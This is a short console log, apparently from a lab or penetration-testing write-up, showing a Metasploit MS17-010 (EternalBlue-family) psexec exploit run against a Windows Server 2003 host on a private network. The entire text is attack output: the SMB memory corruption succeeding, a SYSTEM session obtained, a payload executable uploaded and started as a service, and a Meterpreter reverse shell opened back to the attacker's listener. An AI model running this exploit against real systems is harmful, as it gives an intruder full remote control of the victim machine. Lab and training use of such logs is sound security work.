 msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 192.168.17.137:4444
[*] 192.168.17.139:445 - Target OS: Windows Server 2003 R2 3790 Service Pack 2
[*] 192.168.17.139:445 - Filling barrel with fish... done
[*] 192.168.17.139:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.17.139:445 - [*] Preparing dynamite...
[*] 192.168.17.139:445 - Trying stick 1 (x64)...Miss
[*] 192.168.17.139:445 - [*] Trying stick 2 (x86)...Boom!
[*] 192.168.17.139:445 - [+] Successfully Leaked Transaction!
[*] 192.168.17.139:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.17.139:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.17.139:445 - Reading from CONNECTION struct at: 0x854e5d48
[*] 192.168.17.139:445 - Built a write-what-where primitive...
[+] 192.168.17.139:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.17.139:445 - Selecting native target
[*] 192.168.17.139:445 - Uploading payload... JveyWOps.exe
[*] 192.168.17.139:445 - Created \JveyWOps.exe...
[+] 192.168.17.139:445 - Service started successfully...
[*] Sending stage (175174 bytes) to 192.168.17.139
[*] 192.168.17.139:445 - Deleting \JveyWOps.exe...
[*] Meterpreter session 2 opened (192.168.17.137:4444 -> 192.168.17.139:1028) at 2021-05-28 17:54:22 +0800
meterpreter >
BY OFF